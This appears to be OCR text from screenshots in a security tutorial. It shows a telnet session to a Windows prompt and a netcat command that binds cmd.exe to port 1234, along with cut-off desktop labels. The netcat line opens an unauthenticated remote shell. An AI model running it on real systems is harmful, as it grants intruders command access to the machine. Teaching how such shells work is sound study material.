 Telnet localhost
C:\>
C:\>cd \
cd \
C:\>
C:\>dir /p/w
dir /p/w
Volume in drive C has no label.
Volume Serial Number is 1CED-14D7
Directory of C:\
[.ssh] [Acid Loops] AUTOEXEC.BAT
cert.cer cert.spc CONFIG.SYS
[cygwin] [DELL] [Documents and Settings]
[DRIVERS] [I386] MsnHandWriting.dll
[My Shared Folder] [NessusDB] nessuswx.dbg
priv.pvk [Program Files] setup.exe
sound32.dll [Westwood] [WINDOWS]
[WUTemp]
9 File(s) 324,570 bytes
13 Dir(s) 26,948,362,240 bytes free
C:\>
C:\>_
.EXE"
y Network Places
Outlook Express
C:\Documents and Settings\Adam Palmer\Desktop\nc11nt>nc -l -p 1234 -e "c:\win
s\system32\CMD.EXE"
ecycle Bin
Cygwin
Microsoft
VMware
ad